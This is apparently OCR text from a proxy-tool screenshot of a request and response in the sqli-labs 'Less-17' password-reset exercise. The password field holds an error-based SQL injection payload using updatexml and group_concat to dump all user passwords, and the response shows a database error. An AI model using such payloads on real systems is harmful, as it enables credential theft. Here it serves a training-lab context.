 Request
Pretty Raw Hex \n
1 POST /Less-17/ HTTP/1.1
2 Host: 192.168.74.143:86
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.74.143:86/Less-17/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 124
13
14 uname=admin&passwd=admin' and
updatexml(1,concat(0x7e,(select
group_concat(password) from users),0x7e),1) --+
&submit=Submit
Response
Pretty Raw Hex Render \n
[PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
You can't specify target table 'users' for update in FROM clause
SUCCESSFULLY
UPDATED YOUR
PASSWORD